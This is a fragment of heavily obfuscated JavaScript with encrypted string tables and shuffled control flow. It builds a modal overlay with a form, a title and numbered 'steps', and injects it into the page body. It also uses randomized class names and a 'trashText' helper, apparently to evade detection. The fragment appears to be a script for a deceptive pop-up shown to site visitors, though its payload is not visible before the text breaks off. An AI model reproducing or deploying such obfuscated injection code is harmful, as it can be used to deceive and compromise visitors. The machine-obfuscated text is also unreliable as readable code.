GW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkFpa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return _0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return _0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hFy]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return _0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var [_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return 